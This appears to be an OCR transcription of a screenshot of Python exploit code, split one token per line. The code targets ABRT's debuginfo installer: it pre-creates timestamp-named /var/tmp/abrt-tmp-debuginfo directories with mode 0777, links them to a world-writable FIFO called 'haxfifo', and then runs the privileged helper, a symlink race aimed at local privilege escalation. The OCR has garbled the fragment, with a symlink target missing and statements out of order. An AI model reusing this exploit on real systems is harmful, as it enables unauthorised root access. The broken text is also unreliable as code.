
datetime
.
datetime
.
fromtimestamp
(
timestamp
+
i
)
			d 
=
"/var/tmp/abrt-tmp-
debuginfo-%s.%u"
%
(
t
.
strftime
(
"%Y-%m-
%d-%H:%M:%S"
)
,
 os
.
getpid
(
)
)
			os
.
mkdir
(
d
)
			os
.
chmod
(
d
,
0777
)
			os
.
symlink
(
"/var/tmp/haxfifo"
,
d
+
print
"created %s"
%
 d

except
:
pass
	os
.
execl
(
"/usr/libexec/abrt-action-
install-debuginfo-to-abrt-cache"
,
"abrt-
action-install-debuginfo-to-abrt-
cache"
,
"-y"
)
try
:
	os
.
mkfifo
(
"/var/tmp/haxfifo"
)
	os
.
chmod
(
"/var/tmp/haxfifo"
,
0666
)
except
:
pass